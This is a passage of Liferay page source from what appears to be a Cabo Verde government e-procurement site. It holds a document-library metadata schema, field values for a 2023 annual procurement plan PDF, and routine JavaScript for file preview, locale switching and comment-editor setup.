"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"FSQq18Ug","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"ihbIt6E2","name":"DublinCore_MODIFIED","value":"2023-03-22T12:30:56Z"},{"instanceId":"c0Zkz319","name":"DublinCore_CREATED","value":"2023-03-22T12:03:17Z"},{"instanceId":"Qb65HURL","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},
{"instanceId":"a6fuGFpj","name":"HttpHeaders_LAST_MODIFIED","value":"2023-03-22T12:30:56Z"},{"instanceId":"bPuqI2WD","name":"Office_CREATION_DATE","value":"2023-03-22T12:03:17Z"},{"instanceId":"sA5g5q5E","name":"Office_SAVE_DATE","value":"2023-03-22T12:30:56Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/3258830/Plano+Anual+de+Aquisi%C3%A7%C3%B5es+2023+-+ASA.pdf/567f8f3b-4c02-6990-6535-295d36796e92?version\x3d1.0\x26t\x3d1709122520041\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:1,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dHjmBZRL6",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d4GgEkGJ5\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dHjmBZRL6",
